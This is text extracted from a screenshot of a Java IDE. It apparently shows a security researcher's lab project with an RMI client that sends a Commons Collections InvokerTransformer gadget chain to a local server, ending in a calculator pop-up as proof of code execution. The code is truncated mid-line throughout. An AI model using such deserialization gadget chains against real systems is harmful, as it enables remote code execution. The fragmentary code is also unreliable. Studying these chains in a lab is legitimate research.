 Project
RMIServer.java
Remoteobj.java
RemoteObjImpl.java
JndiCalc.java
RMIClient.java
CC3test.java
AttackServer.java
CC1test D:\java测试\CC1test
.idea
src
main
java
CCtest
Fastjson
org.example
RMI
AttackServer
Remoteobj
RemoteObjImpl
RMIClient
RMIServer
JndiCalc
JndiCalc.class
resources
test
java
target
classes
CCtest
Fastjson
org
RMI
JndiCalc
URLDNS
10 import java.lang.reflect.Constructor;
11 import java.rmi.Naming;
12 import java.rmi.registry.LocateRegistry;
13 import java.rmi.registry.Registry;
14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class RMIClient {
18 public static void main(String args[]) throws Exception{
19 Remoteobj r = (Remoteobj) Naming.lookup( name: "rmi://127.0.0.1:1099/Hello");
20 r.evil(getpayload());
21 }
1 usage
22 @ public static Object get
23 Transformer[] transf
24 new Constant
25 new InvokerT ss[]{String.class, Class[].class}, new Objec
26 new InvokerT {Object.class, Object[].class}, new Object[
27 new InvokerT String.class}, new Object[]{"calc"})
28 };
29 Transformer transfor ers);
30
31 Map map = new HashMa
32 map.put("value", "la
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
Run: AttackServer (3) RMIClient
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
SCUDERIA
FERRAR
先知社区